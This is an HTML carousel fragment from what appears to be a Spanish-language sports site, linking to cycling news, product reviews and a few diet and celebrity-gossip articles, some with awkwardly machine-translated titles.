				  <div data-slideid="460" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-revela-su-vision-de-las-carreras/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Colnago-C68-Grave-Full-bike-scaled.jpg" alt="Colnago revela su visión de las carreras de gravel con el C68 Gravel de fabricación italiana" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago revela su visión de las carreras de gravel con el C68 Gravel de fabricación italiana</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="462" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kefir-que-es-beneficios-y-contraindicaciones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Kéfir ¿Qué es? Beneficios y Contraindicaciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="463" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-aumentar-la-resistencia-en-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/consejos-para-incrementar-tu-resistencia-en-la-bicicleta-mundo-bicicletas-base.jpg" alt="Consejos para incrementar tu resistencia en la bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos para incrementar tu resistencia en la bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="464" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/roval-libera-992g-world-cup-wheelset-y-neumaticos-xc-actualizados-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Roval-Control-World-Cup-Wheels-header-scaled.webp.webp" alt="Roval libera 992G World Cup Wheelset y neumáticos XC actualizados Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Roval libera 992G World Cup Wheelset y neumáticos XC actualizados Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="466" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-carretera-electrica-ari-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/ari-bonneville-e-road-bike-action-1.jpg" alt="La bicicleta de carretera eléctrica Ari Bonneville acelera al salir de los llanos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de carretera eléctrica Ari Bonneville acelera al salir de los llanos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="476" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-acero-es-real-revision-de-la-botella-de-agua-aislada-de-acero-inoxidable-de-tiibo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/tiibo-bottle-on-bike.jpeg" alt="El acero es real: revisión de la botella de agua aislada de acero inoxidable de TIIBO Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El acero es real: revisión de la botella de agua aislada de acero inoxidable de TIIBO Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="477" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-llaman-los-que-hacen-trucos-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-6.jpg" alt="Los nombres de los expertos en trucos en bicicleta: Desvelando los apodos del mundo del freestyle" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los nombres de los expertos en trucos en bicicleta: Desvelando los apodos del mundo del freestyle</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="478" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-series-y-repeticiones-debo-hacer-para-ganar-masa-muscular/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuántas series y repeticiones debo hacer para ganar masa muscular?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="483" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dt-swiss-1200-moldea-ruedas-de-carbono-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/DT-Swiss-1200-series-revamped-carbon-mountain-bike-wheels_XMC-1200-front-wheel.jpg" alt="DT Swiss 1200 moldea ruedas de carbono para bicicletas de montaña más ligeras y resistentes, desde XC hasta EN – Primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">DT Swiss 1200 moldea ruedas de carbono para bicicletas de montaña más ligeras y resistentes, desde XC hasta EN – Primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="484" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sendero-de-la-grava-dorada-se-extiende-desde-el-pacifico-hasta-mississippi-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/s.swallowbiketour25_Ganey-4305.jpg" alt="El sendero de la grava dorada se extiende desde el Pacífico hasta Mississippi Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sendero de la grava dorada se extiende desde el Pacífico hasta Mississippi Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="485" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aurelien-fontenoy-establece-un-record-mundial-al-montar-pruebas-en-bicicleta-por-la-torre-eiffe/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Aurelien-Fontenoy-eiffel-tower-trials-bike-world-record.jpg" alt="¡Aurelien Fontenoy establece un récord mundial al montar pruebas en bicicleta por la Torre Eiffel*!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Aurelien Fontenoy establece un récord mundial al montar pruebas en bicicleta por la Torre Eiffel*!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="487" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pinon-es-mas-rapido/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/descubre-cual-pinon-te-ofrece-la-maxima-velocidad-en-tu-bicicleta-mundo-bicicletas-base.jpg" alt="Descubre cuál piñón te ofrece la máxima velocidad en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre cuál piñón te ofrece la máxima velocidad en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="488" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-mrp-muestra-el-prototipo-de-horquilla-de-suspension-de-38-mm-el-control-de-elevacion-y-la/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/MRP-38mm-prototype-suspension-fork-Noken-Lift-V2-Ramp-Control-v2-08.webp.webp" alt="Video MRP muestra el prototipo de horquilla de suspensión de 38 mm, el control de elevación y la rampa V2, más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video MRP muestra el prototipo de horquilla de suspensión de 38 mm, el control de elevación y la rampa V2, más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="490" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hans-rey-se-despide-de-las-bicicletas-gt-despues-de-38-anos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Hans-Rey-parts-way-with-GT-bkes-.webp.webp" alt="Hans Rey se despide de las bicicletas GT después de 38 años Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hans Rey se despide de las bicicletas GT después de 38 años Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="491" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-cientos-de-bicicletas-ari-en-semi-camiones-robados-en-california/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-1.webp.webp" alt="Video Cientos de bicicletas Ari en semi camiones robados en California" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Cientos de bicicletas Ari en semi camiones robados en California</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="493" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/introduccion-de-la-coleccion-de-ropa-de-ciclismo-aerod-de-suiza-lateral-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Full-Cycling-Set-scaled.jpg" alt="Introducción de la colección de ropa de ciclismo aerod de suiza lateral Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Introducción de la colección de ropa de ciclismo aerod de suiza lateral Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="506" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-alerta-de-spoiler-recapitulacion-de-campeones-mundiales-de-crans-montana-xco/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/UCI-XCO-Worlds-E-Richards-1536x1012.png" alt="Video Alerta de spoiler: recapitulación de campeones mundiales de Crans-Montana XCO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Alerta de spoiler: recapitulación de campeones mundiales de Crans-Montana XCO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="513" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/conoce-a-denna-la-nueva-bicicleta-eroad-de-orbea-de-mediana-y-media-con-ajuste-de-motor-especif/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Orbea-Denna-eRoad-Bike-hero.webp.webp" alt="Conoce a Denna, la nueva bicicleta Eroad de orbea de mediana y media con ajuste de motor específico de grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conoce a Denna, la nueva bicicleta Eroad de orbea de mediana y media con ajuste de motor específico de grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="514" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zwift-despliega-entrenamiento-con-ia-nuevos-controladores-de-clics-y-caminos-frescos-esta-tempo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-brompton.jpg" alt="ZWIFT despliega entrenamiento con IA, nuevos controladores de clics y caminos frescos esta temporada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">ZWIFT despliega entrenamiento con IA, nuevos controladores de clics y caminos frescos esta temporada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="516" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-primera-vez-hablo-el-inquilino-de-fu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/19/TQknu_JeY_2000x1500__1.jpg" alt="Por primera vez, habló el inquilino de Furia y contó cómo se comporta ella como locataria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por primera vez, habló el inquilino de Furia y contó cómo se comporta ella como locataria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="522" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-ffwd-outride-son-ruedas-todoterreno-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/FFWD-Outride-affordable-aluminum-alloy-all-road-allrounder-gravel-bike-wheels_up-close.jpg" alt="Las FFWD Outride son ruedas todoterreno de aleación más anchas y asequibles para carretera y grava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las FFWD Outride son ruedas todoterreno de aleación más anchas y asequibles para carretera y grava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="525" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/saluda-al-despliegue-y-disidencia-los-primeros-cascos-mtb-de-ride-concepts-concepts-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Ride-Concepts-New-Helmets-hero.webp.webp" alt="Saluda al despliegue y disidencia, los primeros cascos MTB de Ride Concepts Concepts Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Saluda al despliegue y disidencia, los primeros cascos MTB de Ride Concepts Concepts Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="526" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/leatt-ingresa-al-mundo-de-los-componente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Leatt-MTB-components.jpg" alt="Leatt ingresa al mundo de los componentes MTB con potencias, puños, pedales y un bidón integral que absorben las vibraciones." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Leatt ingresa al mundo de los componentes MTB con potencias, puños, pedales y un bidón integral que absorben las vibraciones.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="527" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-bicicleta-de-montana-electrica-con-s/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/RMB-Reaper-Powerplay-boy-jumping.jpg" alt="¿Una bicicleta de montaña eléctrica con suspensión total para niños? La Rocky Mountain Reaper Powerplay ya está aquí" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Una bicicleta de montaña eléctrica con suspensión total para niños? La Rocky Mountain Reaper Powerplay ya está aquí</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="528" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-crankworx-whistler-prototipos-de-eyecatching-nuevos-mtb-e-incluso-un-tandem/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Archibald-AC1-side.webp.webp" alt="Video Crankworx Whistler: prototipos de EyeCatching, nuevos MTB e incluso un tándem" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Crankworx Whistler: prototipos de EyeCatching, nuevos MTB e incluso un tándem</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="529" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ver-granfondo-de-levi-the-growler-live-en-youtube-el-19-de-abril/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/LevisGFClimb-1.webp.webp" alt="Video Ver Granfondo de Levi The Growler Live en YouTube el 19 de abril" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ver Granfondo de Levi The Growler Live en YouTube el 19 de abril</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="532" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-pashley-cycles-lanza-wildfinder-grountain-bike-para-la-aventura-del-mundo-real/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Pashley-Cycles-Wildfinder-hero.jpeg" alt="Video Pashley Cycles lanza Wildfinder ‘Grountain Bike’ para la aventura del mundo real" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Pashley Cycles lanza Wildfinder ‘Grountain Bike’ para la aventura del mundo real</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="535" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mycanyon-te-pintara-una-bicicleta-green-green-green-green-bike-o-te-dara-bielas-cortas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MyCanyon-Aeroad-CFR-of-Jasper-Philipsen-in-Abell-green_photo-by-Tino-Pohlmann-after-stage-2-of-the-2.jpeg" alt="Mycanyon te pintará una bicicleta Green Green Green Green Bike o te dará bielas cortas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mycanyon te pintará una bicicleta Green Green Green Green Bike o te dará bielas cortas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="537" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-dieta-rina-o-la-dieta-de-los-90-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/12/ThinkstockPhotos-585591528.-dieta-rina-interior.jpg" alt="La dieta Rina o la dieta de los 90 días" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La dieta Rina o la dieta de los 90 días</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="539" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta-fodmap-colon-irritable/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tratamiento colon irritable: la dieta FODMAP</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="542" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-increible-historia-de-vida-de-facu-ch/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/08/TgHcpTLab_2000x1500__1.jpg" alt="La increíble historia de vida de Facu Chen de  por qué conoció a sus padres a los seis años" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La increíble historia de vida de Facu Chen de  por qué conoció a sus padres a los seis años</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="544" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-motor-tq-hpr60-tiene-mas-potencia-y-par-el-mismo-peso-ligero-bicicletas-nuevas-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/LS_HPR60_Gravel_08.webp.webp" alt="Video El nuevo motor TQ HPR60 tiene más potencia y par, el mismo peso ligero + bicicletas nuevas de Yeti, más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo motor TQ HPR60 tiene más potencia y par, el mismo peso ligero + bicicletas nuevas de Yeti, más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="547" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sram-force-axs-xplr-review-force-es-el-nuevo-rojo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Force-AXS-XPLR-Colnago-gravel-tall-scaled.webp.webp" alt="Sram Force Axs XPLR Review: Force es el nuevo rojo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sram Force Axs XPLR Review: Force es el nuevo rojo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="548" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sage-previews-proyecto-mtb-de-suspension-completa-de-titanio-con-prototipo-de-carbonoti/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/SAGE-Titanium-full-suspension-bike-prototype-3D-printing-MADE-show8-1536x1024.jpg" alt="Video Sage Previews Proyecto MTB de suspensión completa de titanio con prototipo de carbono/TI" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sage Previews Proyecto MTB de suspensión completa de titanio con prototipo de carbono/TI</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="549" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/travis-pastrana-monta-un-siglo-con-su-madre-para-su-65-cumpleanos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Travis-Pastrana-Century-Ride-3.png" alt="Travis Pastrana monta un siglo con su madre para su 65 cumpleaños Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Travis Pastrana monta un siglo con su madre para su 65 cumpleaños Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="552" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-z-en-pinones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/descubriendo-el-significado-de-z-en-pinones-que-debes-saber-mundo-bicicletas-base.jpg" alt="Descubriendo el significado de Z en piñones: ¿Qué debes saber?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubriendo el significado de Z en piñones: ¿Qué debes saber?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="555" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-mtb-run-de-life-time-mtb-run-trae-vibras-de-leadville-a-alabama/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Life-Time-Coldwater-trail-race-sponsor-logo.png" alt="Video El nuevo MTB & Run de Life Time, MTB & Run, trae vibras de Leadville a Alabama" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo MTB & Run de Life Time, MTB & Run, trae vibras de Leadville a Alabama</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="556" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/formula-presenta-el-selva-v-all-mountain-y-enduro-fork-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/SelvaV_Action-3.webp.webp" alt="Fórmula presenta el Selva v All-Mountain y Enduro Fork Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fórmula presenta el Selva v All-Mountain y Enduro Fork Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="560" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/intense-sniper-se-vuelve-tipo-t-recluse-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-2024-intense-sniper-t-pro-03.jpg" alt="Intense Sniper se vuelve tipo T, Recluse regresa de su escondite" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Intense Sniper se vuelve tipo T, Recluse regresa de su escondite</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="562" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodytone/ex3/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">💥 Bodytone EX3: La Bicicleta spinning Más Robusta【2024】</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="563" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-bueno-comer-fruta-por-la-noche-o-malo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2019/09/Es-bueno-comer-fruta-por-la-noche-Cuando.jpg" alt="¿Es bueno comer fruta por la noche… o malo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es bueno comer fruta por la noche… o malo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="564" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/furia-critico-a-marisol-en-gran-hermano-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/13/wicuj8xPG_2000x1500__1.jpg" alt="Furia criticó a Marisol en Gran Hermano y Martín le puso un freno“¡Ella no es ninguna falluta!”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Furia criticó a Marisol en Gran Hermano y Martín le puso un freno“¡Ella no es ninguna falluta!”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="567" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pro-discover-cockpits-go-aero-con-manill/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/PRO-Discover-Aero-Carbon-gravel-bike-handlebar-and-10-degree-stem_riding.jpg" alt="PRO Discover Cockpits Go Aero con manillar Aero Carbon y potencia Slam That 10" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">PRO Discover Cockpits Go Aero con manillar Aero Carbon y potencia Slam That 10</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="568" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/visto-ekoi-desarrolla-un-diseno-de-pedal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/Ekoi-PW8-road-pedals-best-view-scaled-e1706653860180.jpeg" alt="Visto: ¡Ekoi desarrolla un diseño de pedal de carretera completamente nuevo con una plataforma enorme!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Visto: ¡Ekoi desarrolla un diseño de pedal de carretera completamente nuevo con una plataforma enorme!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="570" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-combinar-alimentos-para-una-buena-digestion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo combinar alimentos para una buena digestión</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="571" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-trek-se-une-a-la-carrera-electrica-mini-pump-con-impresionante-air-rush/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Air-Rush-14.webp.webp" alt="Video Trek se une a la carrera eléctrica Mini Pump con impresionante Air Rush" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Trek se une a la carrera eléctrica Mini Pump con impresionante Air Rush</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="575" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-profesional-vali-hoell-world-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/YT-Tues-DH-bike_World-Champion-Vali-Hoell_RockShox-BlackBox-prototype-Boxxer-Ultimate-Flight-Attendant-fork_out-of-the-start-gate.jpg" alt="Bicicleta profesional: Vali Höll World Champ YT Tues y DH Horquilla RockShox BlackBoxxer Flight Attendant" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta profesional: Vali Höll World Champ YT Tues y DH Horquilla RockShox BlackBoxxer Flight Attendant</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="578" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-echa-un-vistazo-a-la-edicion-limitada-de-26-000-colnago-c68-rossa-vuelta-vuelta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Colnago-C68-Rossa-Vuelta-Edition-1536x1021.png" alt="Video Echa un vistazo a la edición limitada de $ 26,000 Colnago C68 Rossa Vuelta Vuelta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Echa un vistazo a la edición limitada de $ 26,000 Colnago C68 Rossa Vuelta Vuelta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="581" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-compra-primera-bici-merida-scultura-5000/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Merida scultura 5000 opiniones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="586" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-new-schwalbe-dirty-radials-gobierna-la-copa-del-mundo-humedo-dh-para-seagrave-y-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Spotted-prototype-Schwalbe-Dirty-Dan-Gravity-Pro-Radial-mountain-bike-tires-at-Bielsko-Biala-World-C.webp" alt="Video Manchado: New Schwalbe Dirty Radials gobierna la copa del mundo húmedo DH para Seagrave y Bruni Wins" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: New Schwalbe Dirty Radials gobierna la copa del mundo húmedo DH para Seagrave y Bruni Wins</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="593" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-nuevo-fox-34-sl-fork-salta-el-espacio-de-xc-a-light-trail/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Fox-34SL-riding-action-Peter-Disera-22.webp.webp" alt="Video NUEVO FOX 34 SL FORK salta el espacio de XC a Light Trail" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video NUEVO FOX 34 SL FORK salta el espacio de XC a Light Trail</h2>
					</div>
				  			</a>
		  </div>
